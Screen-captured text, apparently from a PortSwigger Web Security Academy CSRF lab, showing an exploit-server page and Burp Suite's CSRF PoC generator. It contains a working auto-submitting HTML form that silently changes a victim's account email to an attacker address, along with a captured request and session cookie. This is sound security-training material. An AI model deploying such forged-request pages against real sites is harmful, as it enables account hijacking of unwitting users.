 Craft a response
URL: https://exploit-0a1800a204b2519480c6483d01bc0078.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body>
<form action="https://0ab1008c04025152802749d700970028.web-security-academy.net/my-account/ch
<input type="hidden" name="email" value="hacker&#64;qq&#46;com" />
<input type="hidden" name="csrf" value="gldQaG8PUMvnGZoqgTvj0f13pweoqufU" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log
CSRF PoC generator
Request to: https://0ab1008c04025152802749d700970028.web-security-academy.net
Options
?
Pretty
Raw
Hex
\n
1 GET /my-account/change-email?email=hacker@qq.com&csrf=
gldQaG8PUMvnGZoqgTvj0f13pweoqufU HTTP/2
2 Host:
0ab1008c04025152802749d700970028.web-security-academy.ne
t
3 Cookie: session=qxFLEaqOKKWPgsUxtCPtwHX3m49QkUge
4 Content-Length: 55
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
?
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 23
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ab1008c04025152802749d700970028.web-security-academy.net/my-acco
5 <input type="hidden" name="email" value="hacker&#64;qq&#46;com" />
6 <input type="hidden" name="csrf" value="gldQaG8PUMvnGZoqgTvj0f13pweoqufU" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
?
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close